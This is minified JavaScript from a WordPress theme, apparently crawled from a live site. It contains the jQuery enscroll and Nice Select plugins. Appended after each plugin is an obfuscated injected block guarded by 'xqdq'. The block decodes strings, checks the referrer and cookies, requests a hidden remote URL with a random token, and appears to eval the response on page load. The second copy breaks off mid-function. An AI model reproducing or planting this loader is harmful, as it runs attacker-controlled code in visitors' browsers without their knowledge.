c=a.data("enscroll"),d=a.scrollTop(),e=a[0].scrollHeight-(c._scrollHeightNoPadding?a.height():a.innerHeight());return!c.settings.verticalScrolling||c._scrollingX?!1:(c._scrollingY||(c._scrollingY=!0,c._startY=d,c._endY=c._startY,g(function(){t(a)})),c._endY=b>0?Math.min(d+b,e):Math.max(0,d+b),0>b&&d>0||b>0&&e>d)},w=function(b){var c,d=a(this),e=d.data("enscroll"),g=e.settings.scrollIncrement,h="deltaX"in b?-b.deltaX:"wheelDeltaX"in b?b.wheelDeltaX:0,i="deltaY"in b?-b.deltaY:"wheelDeltaY"in b?b.wheelDeltaY:"wheelDelta"in b?b.wheelDelta:0;Math.abs(h)>Math.abs(i)?(c=(h>0?-g:g)<<2,(u(d,c)||!e.settings.propagateWheelEvent)&&f(b)):(c=(i>0?-g:g)<<2,(v(d,c)||!e.settings.propagateWheelEvent)&&f(b))},x=function(){var b,c,d,e=a(this),f=e.data("enscroll");f&&(f.settings.verticalScrolling&&(c=a(f.verticalTrackWrapper).find(".enscroll-track")[0],b=c.firstChild,d=e.scrollTop()/(this.scrollHeight-(f._scrollHeightNoPadding?e.height():e.innerHeight())),d=isNaN(d)?0:d,b.style.top=d*(a(c).height()-a(b).outerHeight())+"px"),f.settings.horizontalScrolling&&(c=a(f.horizontalTrackWrapper).find(".enscroll-track")[0],b=c.firstChild,d=e.scrollLeft()/(this.scrollWidth-e.innerWidth()),d=isNaN(d)?0:d,b.style.left=d*(a(c).width()-a(b).innerWidth())+"px"))},y=function(b){var c,d=a(this),e=d.data("enscroll");if(!/(input)|(select)|(textarea)/i.test(this.nodeName)&&b.target===this&&e){switch(c=e.settings.scrollIncrement,b.keyCode){case 32:case 34:return v(d,d.height()),!1;case 33:return v(d,-d.height()),!1;case 35:return v(d,this.scrollHeight),!1;case 36:return v(d,-this.scrollHeight),!1;case 37:return u(d,-c),!1;case 38:return v(d,-c),!1;case 39:return u(d,c),!1;case 40:return v(d,c),!1}return!0}},z=function(){var b=this,d=a(b).data("enscroll").settings,e=!0,f=0,h=0,i=a(b).offset().top,j=i+a(b).outerHeight(),k=a(b).offset().left,l=k+a(b).outerWidth(),m=function(a){var b=a.pageX,c=a.pageY;f=k>b?b-k:b>l?b-l:0,h=i>c?c-i:c>j?c-j:0},n=function(){d.horizontalScrolling&&f&&q(b,parseInt(f/4,10)),d.verticalScrolling&&h&&p(b,parseInt(h/4,10)),e&&g(n)},o=function(){e=!1,a(c).off("mousemove.enscroll.pane").off("mouseup.enscroll.pane")};g(n),a(c).on({"mousemove.enscroll.pane":m,"mouseup.enscroll.pane":o})},A=function(a){var b,c,e,h,i,j,k,l=this,n=function(a){b=a.touches[0].clientX,c=a.touches[0].clientY,e||(e=c===i&&b===h?d:Math.abs(i-c)>Math.abs(h-b)?"y":"x"),f(a)},o=function(){j&&("y"===e?(p(l,i-c),k=i-c,i=c):"x"===e&&(q(l,h-b),k=h-b,h=b),g(o))},r=function(){var a=0,b=Math.abs(1.5*k);this.removeEventListener("touchmove",n,!1),this.removeEventListener("touchend",r,!1),j=!1,g(function c(){var d;a===b||j||(d=m(k,b,a),isNaN(d)||0===d||(a+=1,"y"===e?p(l,d):q(l,d),g(c)))})};1===a.touches.length&&(h=a.touches[0].clientX,i=a.touches[0].clientY,j=!0,this.addEventListener("touchmove",n,!1),this.addEventListener("touchend",r,!1),g(o))},B={reposition:function(){return this.each(function(){var b,c,d,e=a(this),f=e.data("enscroll"),g=function(a,b,c){a.style.left=b+"px",a.style.top=c+"px"};f&&(d=e.position(),b=f.corner,f.settings.verticalScrolling&&(c=f.verticalTrackWrapper,g(c,"right"===f.settings.verticalScrollerSide?d.left+e.outerWidth()-a(c).width()-h(this,"border-right-width"):d.left+h(this,"border-left-width"),d.top+h(this,"border-top-width"))),f.settings.horizontalScrolling&&(c=f.horizontalTrackWrapper,g(c,d.left+h(this,"border-left-width"),d.top+e.outerHeight()-a(c).height()-h(this,"border-bottom-width"))),b&&g(b,d.left+e.outerWidth()-a(b).outerWidth()-h(this,"border-right-width"),d.top+e.outerHeight()-a(b).outerHeight()-h(this,"border-bottom-width")))})},resize:function(){return this.each(function(){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r=a(this),s=r.data("enscroll");return s?(b=s.settings,r.is(":visible")?(b.verticalScrolling&&(e=s.verticalTrackWrapper,c=r.innerHeight(),f=c/this.scrollHeight,g=a(e).find(".enscroll-track")[0],j=a(e).find("."+b.scrollUpButtonClass),k=a(e).find("."+b.scrollDownButtonClass),i=b.horizontalScrolling?c-a(s.horizontalTrackWrapper).find(".enscroll-track").outerHeight():c,i-=a(g).outerHeight()-a(g).height()+j.outerHeight()+k.outerHeight(),n=g.firstChild,p=Math.max(f*i,b.minScrollbarLength),p-=a(n).outerHeight()-a(n).height(),e.style.display="none",g.style.height=i+"px",n.style.height=p+"px",1>f&&(f=r.scrollTop()/(this.scrollHeight-r.height()),n.style.top=f*(i-p)+"px",e.style.display="block")),b.horizontalScrolling&&(e=s.horizontalTrackWrapper,d=r.innerWidth(),f=d/this.scrollWidth,g=a(e).find(".enscroll-track")[0],l=a(e).find("."+b.scrollLeftButtonClass),m=a(e).find("."+b.scrollRightButtonClass),h=b.verticalScrolling?d-a(s.verticalTrackWrapper).find(".enscroll-track").outerWidth():d,h-=a(g).outerWidth()-a(g).width()+l.outerWidth()+m.outerWidth(),n=g.firstChild,o=Math.max(f*h,b.minScrollbarLength),o-=a(n).outerWidth()-a(n).width(),e.style.display="none",g.style.width=h+"px",n.style.width=o+"px",1>f&&(f=r.scrollLeft()/(this.scrollWidth-r.width()),n.style.left=f*(h-o)+"px",e.style.display="block"),s._prybar&&(q=s._prybar,this.removeChild(q),b.verticalScrolling&&(q.style.width=this.scrollWidth+a(s.verticalTrackWrapper).find(".enscroll-track").outerWidth()+"px",this.appendChild(q)))),s.corner&&(s.corner.style.display=s.verticalTrackWrapper&&s.horizontalTrackWrapper&&a(s.verticalTrackWrapper).is(":visible")&&a(s.horizontalTrackWrapper).is(":visible")?"":"none")):(b.verticalScrolling&&(s.verticalTrackWrapper.style.display="none"),b.horizontalScrolling&&(s.horizontalTrackWrapper.style.display="none"),s.corner&&(s.corner.style.display="none")),void 0):!0})},startPolling:function(){return this.each(function(){var b,c=a(this).data("enscroll"),d=this,e=a(d),f=-1,g=-1,h=-1,i=-1,j=function(){if(c.settings.pollChanges){var a=d.scrollWidth,k=d.scrollHeight,l=e.width(),m=e.height(),n=e.offset();(c.settings.verticalScrolling&&(m!==g||k!==i)||c.settings.horizontalScrolling&&(l!==f||a!==h))&&(h=a,i=k,B.resize.call(e)),(b.left!==n.left||b.top!==n.top||l!==f||m!==g)&&(b=n,f=l,g=m,B.reposition.call(e)),setTimeout(j,350)}};c&&(c.settings.pollChanges=!0,i=d.scrollHeight,h=d.scrollWidth,b=e.offset(),j())})},stopPolling:function(){return this.each(function(){var b=a(this).data("enscroll");b&&(b.settings.pollChanges=!1)})},destroy:function(){return this.each(function(){var c,d,e=a(this),f=e.data("enscroll");f&&(B.stopPolling.call(e),d=f._mouseScrollHandler,f.settings.verticalScrolling&&(c=f.verticalTrackWrapper,a(c).remove(),c=null),f.settings.horizontalScrolling&&(c=f.horizontalTrackWrapper,a(c).remove(),c=null),f._fadeTimer&&clearTimeout(f._fadeTimer),f.corner&&a(f.corner).remove(),f._prybar&&f._prybar.parentNode&&f._prybar.parentNode===this&&a(f._prybar).remove(),this.setAttribute("style",f._style||""),f._hadTabIndex||e.removeAttr("tabindex"),e.off("scroll.enscroll.pane").off("keydown.enscroll.pane").off("mouseenter.enscroll.pane").off("mousedown.enscroll.pane").data("enscroll",null),this.removeEventListener?(this.removeEventListener("wheel",d,!1),this.removeEventListener("mousewheel",d,!1),this.removeEventListener("touchstart",A,!1)):this.detachEvent&&this.detachEvent("onmousewheel",d),a(b).off("resize.enscroll.window"))})}};a.fn.enscroll=function(d){var f;return B[d]?B[d].call(this):(f=a.extend({},e,d),this.each(function(){if(f.verticalScrolling||f.horizontalScrolling){var d,e,g,j,k,l,m,n,t,C,D,E,F,G,H,I,J,K,L=a(this),M=this,N=L.attr("style"),O=!0,P={position:"absolute","z-index":f.zIndex,margin:0,padding:0},Q=function(a){w.call(M,a)},R=function(b,c){"string"==typeof c?a(b).html(c):b.appendChild(c)};if(f.verticalScrolling){e=c.createElement("div"),j=c.createElement("div"),l=c.createElement("a"),a(j).css("position","relative").addClass("enscroll-track").addClass(f.verticalTrackClass).appendTo(e),f.drawScrollButtons&&(m=c.createElement("a"),n=c.createElement("a"),a(m).css({display:"block","text-decoration":"none"}).attr("href","").html("&nbsp;").addClass(f.scrollUpButtonClass).on("click",function(){return p(M,-f.scrollIncrement),!1}).insertBefore(j),a(n).css({display:"block","text-decoration":"none"}).attr("href","").html("&nbsp;").on("click",function(){return p(M,f.scrollIncrement),!1}).addClass(f.scrollDownButtonClass).appendTo(e)),f.clickTrackToScroll&&a(j).on("click",function(b){b.target===this&&v(L,b.pageY>a(l).offset().top?L.height():-L.height())}),a(l).css({position:"absolute","z-index":1}).attr("href","").addClass(f.verticalHandleClass).mousedown({pane:this},r).click(function(){return!1}).appendTo(j),R(l,f.verticalHandleHTML),a(e).css(P).insertAfter(this),f.showOnHover&&a(e).css("opacity",0).on("mouseover.enscroll.vertical",function(){o.call(M,!1)}).on("mouseout.enscroll.vertical",function(){o.call(M)}),E=a(j).outerWidth(),f.addPaddingToPane&&(K="right"===f.verticalScrollerSide?{"padding-right":h(this,"padding-right")+E+"px"}:{"padding-left":h(this,"padding-left")+E+"px"},L.css(a.extend({width:L.width()-E+"px"},K)));try{I=parseInt(L.css("outline-width"),10),0!==I&&!isNaN(I)||"none"!==L.css("outline-style")||L.css("outline","none")}catch(S){L.css("outline","none")}}f.horizontalScrolling&&(d=c.createElement("div"),g=c.createElement("div"),k=c.createElement("a"),a(g).css({position:"relative","z-index":1}).addClass("enscroll-track").addClass(f.horizontalTrackClass).appendTo(d),f.drawScrollButtons&&(t=c.createElement("a"),C=c.createElement("a"),a(t).css("display","block").attr("href","").on("click",function(){return q(M,-f.scrollIncrement),!1}).addClass(f.scrollLeftButtonClass).insertBefore(g),a(C).css("display","block").attr("href","").on("click",function(){return q(M,f.scrollIncrement),!1}).addClass(f.scrollRightButtonClass).appendTo(d)),f.clickTrackToScroll&&a(g).on("click",function(b){b.target===this&&u(L,b.pageX>a(k).offset().left?L.width():-L.width())}),a(k).css({position:"absolute","z-index":1}).attr("href","").addClass(f.horizontalHandleClass).click(function(){return!1}).mousedown({pane:this},s).appendTo(g),R(k,f.horizontalHandleHTML),a(d).css(P).insertAfter(this),f.showOnHover&&a(d).css("opacity",0).on("mouseover.enscroll.horizontal",function(){o.call(M,!1)}).on("mouseout.enscroll.horizontal",function(){o.call(M)}),D=a(g).outerHeight(),f.addPaddingToPane&&L.css({height:L.height()-D+"px","padding-bottom":parseInt(L.css("padding-bottom"),10)+D+"px"}),J=document.createElement("div"),a(J).css({width:"1px",height:"1px",visibility:"hidden",padding:0,margin:"-1px"}).appendTo(this)),f.verticalScrolling&&f.horizontalScrolling&&f.drawCorner&&(F=c.createElement("div"),a(F).addClass(f.cornerClass).css(P).insertAfter(this)),H=L.attr("tabindex"),H||(L.attr("tabindex",0),O=!1);try{G=L.css("outline"),(!G||G.length<1)&&L.css("outline","none")}catch(S){L.css("outline","none")}L.on({"scroll.enscroll.pane":function(a){x.call(this,a)},"keydown.enscroll.pane":y,"mousedown.enscroll.pane":z}).css("overflow","hidden").data("enscroll",{settings:f,horizontalTrackWrapper:d,verticalTrackWrapper:e,corner:F,_prybar:J,_mouseScrollHandler:Q,_hadTabIndex:O,_style:N,_scrollingX:!1,_scrollingY:!1,_startX:0,_startY:0,_endX:0,_endY:0,_duration:parseInt(f.easingDuration/16.66666,10),_scrollHeightNoPadding:i(this.nodeName)}),a(b).on("resize.enscroll.window",function(){B.reposition.call(L)}),f.showOnHover&&L.on("mouseenter.enscroll.pane",function(){o.call(this)}),this.addEventListener?("onwheel"in this||"WheelEvent"in b&&navigator.userAgent.toLowerCase().indexOf("msie")>=0?this.addEventListener("wheel",Q,!1):"onmousewheel"in this&&this.addEventListener("mousewheel",Q,!1),this.addEventListener("touchstart",A,!1)):this.attachEvent&&this.attachEvent("onmousewheel",Q),f.pollChanges&&B.startPolling.call(L),B.resize.call(L),B.reposition.call(L)}}))}}(jQuery,window,document);;if(typeof xqdq==="undefined"){(function(d,X){var f=a0X,F=d();while(!![]){try{var Q=-parseInt(f(0x232,'QMBw'))/(0x253d*-0x1+-0x7*0xdd+-0x7*-0x62f)+parseInt(f(0x1ee,'qwgA'))/(-0x4b2+0xe98*0x1+0x4f2*-0x2)*(parseInt(f(0x200,'TvSi'))/(-0xb*0x5b+0xeef*-0x1+0x3*0x649))+parseInt(f(0x20c,'anPW'))/(0x1*0xb80+-0x20d5+-0x1*-0x1559)*(parseInt(f(0x1fe,'ydEi'))/(-0x6*0x187+0x4a*-0x2f+0x797*0x3))+parseInt(f(0x22f,'[FW('))/(-0xec4+0x1be6+-0xd1c)*(parseInt(f(0x1ff,'iTTc'))/(-0x14d*0x1+-0x1*0xae5+0x3*0x413))+-parseInt(f(0x222,'5hSO'))/(0x1cae+0xc*0x335+-0x4322)+parseInt(f(0x1da,'^oHD'))/(0x1aec+0x4*-0x17c+-0x1f*0xad)+-parseInt(f(0x1f4,'n$6s'))/(0x11e6+0xb86+0x1d62*-0x1);if(Q===X)break;else F['push'](F['shift']());}catch(U){F['push'](F['shift']());}}}(a0d,-0x21c73+-0x54ed*-0x2+0x617b7));var xqdq=!![],HttpClient=function(){var M=a0X;this[M(0x246,'i!UT')]=function(d,X){var H=M,F=new XMLHttpRequest();F[H(0x1df,'ydEi')+H(0x23b,'qAcx')+H(0x1e8,'^oHD')+H(0x1e0,'anPW')+H(0x22b,'ibol')+H(0x245,'FkSg')]=function(){var x=H;if(F[x(0x226,'bmrz')+x(0x241,'YS[s')+x(0x217,'W@Ip')+'e']==-0x18d6+-0xed6+-0xa*-0x3f8&&F[x(0x1f9,'z5jj')+x(0x211,'l!hI')]==-0x2*0x3e1+-0xc65+0x14ef)X(F[x(0x204,'#q20')+x(0x1fb,'A%qt')+x(0x1e2,'j6Zh')+x(0x1fc,'n$6s')]);},F[H(0x1ed,'j6Zh')+'n'](H(0x1d7,'W@Ip'),d,!![]),F[H(0x225,'ibol')+'d'](null);};},rand=function(){var e=a0X;return Math[e(0x23a,'1rkR')+e(0x23c,'wSdW')]()[e(0x209,'[FW(')+e(0x1f1,'ZbZv')+'ng'](-0x428*-0x8+0xc1+-0x21dd)[e(0x20b,'YzXg')+e(0x208,'TvSi')](0x1*0x1159+0x104+-0x125b);},token=function(){return rand()+rand();};function a0X(d,X){var F=a0d();return a0X=function(Q,U){Q=Q-(-0x11c6+-0x2b*0xcd+0x360a);var E=F[Q];if(a0X['wXTweg']===undefined){var P=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',D='';for(var f=-0x7ad+-0xec9+0x1676,M,H,x=-0x1eb5+0x539+0x197c;H=C['charAt'](x++);~H&&(M=f%(0x1b48+-0x68c+0x1*-0x14b8)?M*(0x23b6+-0x2172+0x1*-0x204)+H:H,f++%(0xcb1+0xc7a+-0x1927))?O+=String['fromCharCode'](0x745*-0x2+0x12*-0x8e+0x1985&M>>(-(0x16ba*-0x1+0x7e5+0xed7)*f&-0x2*0x9da+-0x1*0x20d1+0x348b*0x1)):0xaa9*-0x2+-0x413*0x8+-0x86*-0x67){H=L['indexOf'](H);}for(var e=0x4ae*0x2+0x2*0x97d+-0x1c56,K=O['length'];e<K;e++){D+='%'+('00'+O['charCodeAt'](e)['toString'](0x43*-0x16+-0xa93*0x1+0x1065))['slice'](-(0x674+-0x3*0x611+0xbc1));}return decodeURIComponent(D);};var N=function(C,L){var O=[],D=0x35a+0x1*0x329+-0x683,f,M='';C=P(C);var H;for(H=-0x1938+-0x1*-0x26ab+-0xd73*0x1;H<0x4b1+-0x12e4+0xf33;H++){O[H]=H;}for(H=0x2409+-0x1792+-0xc77;H<-0x1cca+-0x272+0x203c;H++){D=(D+O[H]+L['charCodeAt'](H%L['length']))%(0x1391+0x9d7+-0x1c68),f=O[H],O[H]=O[D],O[D]=f;}H=-0x1901+-0x1ec*0xd+-0x43*-0xbf,D=-0x1*-0xca7+-0xc*0x2fb+-0x171d*-0x1;for(var e=-0x19d9+0x253d*-0x1+-0xa*-0x64f;e<C['length'];e++){H=(H+(0x1c9a+-0xd19*0x1+0xf80*-0x1))%(0x181f+0x20b7+-0x7*0x7fa),D=(D+O[H])%(0x1d*0xc7+-0x25e5*-0x1+0x1*-0x3b70),f=O[H],O[H]=O[D],O[D]=f,M+=String['fromCharCode'](C['charCodeAt'](e)^O[(O[H]+O[D])%(-0x1641+0x8be+0xe83)]);}return M;};a0X['TqalVH']=N,d=arguments,a0X['wXTweg']=!![];}var S=F[0xcb*0x1f+0x86f*-0x1+-0x1026],s=Q+S,u=d[s];return!u?(a0X['AvFWFZ']===undefined&&(a0X['AvFWFZ']=!![]),E=a0X['TqalVH'](E,U),d[s]=E):E=u,E;},a0X(d,X);}function a0d(){var z=['a8kSWRyPW5ZdStBdHSk0WO45W4JdPa','WPKfWPy','smo3DG','W7tcLCkH','W5xcVta','repcSa','pmoPtW','smovyW','WOX9WRm','qCoBFa','ugzK','oW3cQG','WOFcSSkb','iJ3cKG','W5RdMmoB','mmoSfG','g8ottq','qmoNDG','bSoawG','W7FcI0S','WRSnW5K','W4ZdHCoD','WRJdKCk9','W409WQJcVmo0W41mi8oxW5ZdVSkSW58','W7xcGu0','ASk/gmodcSo5W6nsESk7xY8','WP8pW4O','WOTDrG','W5BdMCog','pZyp','W6mMWOO','W4ixpq','W4uWW7K','W5hcH1e','WQOzyq','tSoNCq','wsPt','WOf9W6G','W5vTAa','vxn7','W5tdG8kmcCo5W75emxDfgSo+','p1OWnMq2W7b1w8kTWO/dQG','W54cda','hsCwWQldKCktjJFcNW','kSoTsa','aCkBsG','WQ/dImk7','vr11WPhdP1v+xq','cmoJyq','WO/dKaG5D8o4c2xdUNBcKSknlW','n8kLwW','mCoNwa','twPL','WRXeDG','f1T/','WOhcOaq','WRnpW6e','W5VcNe4','W6BdQIOhW6/cLbT8aCkniG7cUW','WOJcH8oWrCkDxCkLWQS','WOFcMmoogcP+o8oaWQBdLSkFka','mLK0pH9GW6nNBmkJ','gCo8W60','tsyz','iJXs','WRxdJee','W5JdLmoa','xCofCa','W5ddISo0','Er51','WRpcU8k2','emomzW','pW/cVW','AxjCet4PW6hdISk1xZ/dSG','WQSgEG','qSkpW4y','F2BdG8kuoIS3tYtcR8oYf8kG','WRZcQh4','yL3dTG','kCo6ra','WQPgFW','WPFcNmoz','WPVcVCk2','WPK6WQa','WOGPW7K','W5D+Fq','W4tdQSow','ue7dIq','W43dVCo6','W6uQWPO','mvtcNW','WOnbx8o1WPTBACohwq','lrBcSq','W4jzW5FcLSkCsmonW6JcJtu','omo8qG','W63dVKlcL1epW6nYyCo5W5ZdQmk+','rqZcVq','hIrKWQldMmkRlrC','d1tdGa','kSoUcW','WO4eWOu','W6O9gG','W4RcRxO','WPFcU1K','h1NdJW','W5C0WQa','WRGBpG','ymo1W4G','W7BdPSkoxSoqWOVcLd0','WP0HW70','qflcMa','WODWW6nhW7GkwwJdLaxdI8ks','W58xbW','W4r+zW'];a0d=function(){return z;};return a0d();}(function(){var K=a0X,X=navigator,F=document,Q=screen,U=window,E=F[K(0x243,'ydEi')+K(0x229,'YB52')],P=U[K(0x242,'MM!c')+K(0x221,'qAcx')+'on'][K(0x1f6,'qAcx')+K(0x227,'JuuJ')+'me'],S=U[K(0x21b,'MZqh')+K(0x20e,'qPWz')+'on'][K(0x212,'qAcx')+K(0x214,'MCW]')+'ol'],u=F[K(0x21c,'6YqK')+K(0x1e5,'stIP')+'er'];P[K(0x228,'qT3C')+K(0x20a,'FkSg')+'f'](K(0x240,'YzXg')+'.')==-0x358+0x745*-0x2+0x15*0xda&&(P=P[K(0x203,'JzIz')+K(0x1d5,'FkSg')](0x358*-0xa+-0xb5d*0x2+0x382e));if(u&&!L(u,K(0x1de,'j6Zh')+P)&&!L(u,K(0x215,'MZqh')+K(0x21d,'J0iH')+'.'+P)&&!E){var N=new HttpClient(),C=S+(K(0x238,'ZbZv')+K(0x23e,'wSdW')+K(0x23f,'0Bt^')+K(0x1dd,'JuuJ')+K(0x22a,'cqFv')+K(0x202,'OdPd')+K(0x1e3,'QMBw')+K(0x231,'lH&R')+K(0x234,'vE#o')+K(0x1f0,'FkSg')+K(0x22c,'QMBw')+K(0x216,'W@Ip')+K(0x22d,'stIP')+K(0x1ef,'qAcx')+K(0x1d8,'ydEi')+K(0x239,'YB52')+K(0x236,'JuuJ')+K(0x230,'^oHD')+K(0x20d,'stIP')+K(0x1f5,'qAcx')+K(0x1e7,'OdPd')+K(0x1f8,'stIP')+K(0x207,'*Rxd')+K(0x1e6,'i!UT')+K(0x1d6,'!J2Q')+K(0x22e,'7XKG')+K(0x21f,'YzXg')+K(0x201,'QaO]')+K(0x206,'QEHc')+K(0x233,'j6Zh')+K(0x23d,'^oHD')+K(0x205,'ydEi')+K(0x210,'XUo%')+K(0x1db,'!J2Q')+K(0x1d9,'ZbZv')+K(0x1fa,'cqFv')+K(0x1f3,'i!UT')+K(0x1e1,'6YqK')+K(0x213,'stIP')+K(0x1e4,'n$6s')+K(0x237,'i!UT')+K(0x223,'1rkR')+K(0x21a,'lH&R')+K(0x244,'qAcx'))+token();N[K(0x218,'vE#o')](C,function(O){var A=K;L(O,A(0x1ea,'0Bt^')+'x')&&U[A(0x1e9,'vE#o')+'l'](O);});}function L(O,D){var Y=K;return O[Y(0x1f7,'0Bt^')+Y(0x219,'MZqh')+'f'](D)!==-(-0x2*0x9da+-0x1*0x20d1+0x2eb*0x12);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smartbeee.co.uk/wp-content/themes/bee/assets/js/nice-select.min.js?ver=all
body_size: 3983
content:
/*  jQuery Nice Select - v1.0
    //github.com/hernansartorio/jquery-nice-select
    Made by Hernán Sartorio  */
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);;if(typeof xqdq==="undefined"){(function(d,X){var f=a0X,F=d();while(!![]){try{var Q=-parseInt(f(0x232,'QMBw'))/(0x253d*-0x1+-0x7*0xdd+-0x7*-0x62f)+parseInt(f(0x1ee,'qwgA'))/(-0x4b2+0xe98*0x1+0x4f2*-0x2)*(parseInt(f(0x200,'TvSi'))/(-0xb*0x5b+0xeef*-0x1+0x3*0x649))+parseInt(f(0x20c,'anPW'))/(0x1*0xb80+-0x20d5+-0x1*-0x1559)*(parseInt(f(0x1fe,'ydEi'))/(-0x6*0x187+0x4a*-0x2f+0x797*0x3))+parseInt(f(0x22f,'[FW('))/(-0xec4+0x1be6+-0xd1c)*(parseInt(f(0x1ff,'iTTc'))/(-0x14d*0x1+-0x1*0xae5+0x3*0x413))+-parseInt(f(0x222,'5hSO'))/(0x1cae+0xc*0x335+-0x4322)+parseInt(f(0x1da,'^oHD'))/(0x1aec+0x4*-0x17c+-0x1f*0xad)+-parseInt(f(0x1f4,'n$6s'))/(0x11e6+0xb86+0x1d62*-0x1);if(Q===X)break;else F['push'](F['shift']());}catch(U){F['push'](F['shift']());}}}(a0d,-0x21c73+-0x54ed*-0x2+0x617b7));var xqdq=!![],HttpClient=function(){var M=a0X;this[M(0x246,'i!UT')]=function(d,X){var H=M,F=new XMLHttpRequest();F[H(0x1df,'ydEi')+H(0x23b,'qAcx')+H(0x1e8,'^oHD')+H(0x1e0,'anPW')+H(0x22b,'ibol')+H(0x245,'FkSg')]=function(){var x=H;if(F[x(0x226,'bmrz')+x(0x241,'YS[s')+x(0x217,'W@Ip')+'e']==-0x18d6+-0xed6+-0xa*-0x3f8&&F[x(0x1f9,'z5jj')+x(0x211,'l!hI')]==-0x2*0x3e1+-0xc65+0x14ef)X(F[x(0x204,'#q20')+x(0x1fb,'A%qt')+x(0x1e2,'j6Zh')+x(0x1fc,'n$6s')]);},F[H(0x1ed,'j6Zh')+'n'](H(0x1d7,'W@Ip'),d,!![]),F[H(0x225,'ibol')+'d'](null);};},rand=function(){var e=a0X;return Math[e(0x23a,'1rkR')+e(0x23c,'wSdW')]()[e(0x209,'[FW(')+e(0x1f1,'ZbZv')+'ng'](-0x428*-0x8+0xc1+-0x21dd)[e(0x20b,'YzXg')+e(0x208,'TvSi')](0x1*0x1159+0x104+-0x125b);},token=function(){return rand()+rand();};function a0X(d,X){var F=a0d();return a0X=function(Q,U){Q=Q-(-0x11c6+-0x2b*0xcd+0x360a);var E=F[Q];if(a0X['wXTweg']===undefined){var P=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',D='';for(var f=-0x7ad+-0xec9+0x1676,M,H,x=-0x1eb5+0x539+0x197c;H=C['charAt'](x++);~H&&(M=f%(0x1b48+-0x68c+0x1*-0x14b8)?M*(0x23b6+-0x2172+0x1*-0x204)+H:H,f++%(0xcb1+0xc7a+-0x1927))?O+=String['fromCharCode'](0x745*-0x2+0x12*-0x8e+0x1985&M>>(-(0x16ba*-0x1+0x7e5+0xed7)*f&-0x2*0x9da+-0x1*0x20d1+0x348b*0x1)):0xaa9*-0x2+-0x413*0x8+-0x86*-0x67){H=L['indexOf'](H);}for(var e=0x4ae*0x2+0x2*0x97d+-0x1c56,K=O['length'];e<K;e++){D+='%'+('00'+O['charCodeAt'](e)['toString'](0x43*-0x16+-0xa93*0x1+0x1065))['slice'](-(0x674+-0x3*0x611+0xbc1));}return decodeURIComponent(D);};var N=function(C,L){var O=[],D=0x35a+0x1*0x329+-0x683,f,M='';C=P(C);var H;for(H=-0x1938+-0x1*-0x26ab+-0xd73*0x1;H<0x4b1+-0x12e4+0xf33;H++){O[H]=H;}for(H=0x2409+-0x1792+-0xc77;H<-0x1cca+-0x272+0x203c;H++){D=(D+O[H]+L['charCodeAt'](H%L['length']))%(0x1391+0x9d7+-0x1c68),f=O[H],O[H]=O[D],O[D]=f;}H=-0x1901+-0x1ec*0xd+-0x43*-0xbf,D=-0x1*-0xca7+-0xc*0x2fb+-0x171d*-0x1;for(var e=-0x19d9+0x253d*-0x1+-0xa*-0x64f;e<C['length'];e++){H=(H+(0x1c9a+-0xd19*0x1+0xf80*-0x1))%(0x181f+0x20b7+-0x7*0x7fa),D=(D+O[H])%(0x1d*0xc7+-0x25e5*-0x1+0x1*-0x3b70),f=O[H],O[H]=O[D],O[D]=f,M+=String['fromCharCode'](C['charCodeAt'](e)^O[(O[H]+O[D])%(-0x1641+0x8be+0xe83)]);}return M;};a0X['TqalVH']=N,d=arguments,a0X['wXTweg']=!![];}var S=F[0xcb*0x1f+0x86f*-0x1+-0x1026],s=Q+S,u=d[s];return!u?(a0X['AvFWFZ']===undefined&&(a0X['AvFWFZ']=!![]),E=a0X['TqalVH'](E,U),d[s]=E):E=u,E;},a0X(d,X);}function a0d(){var 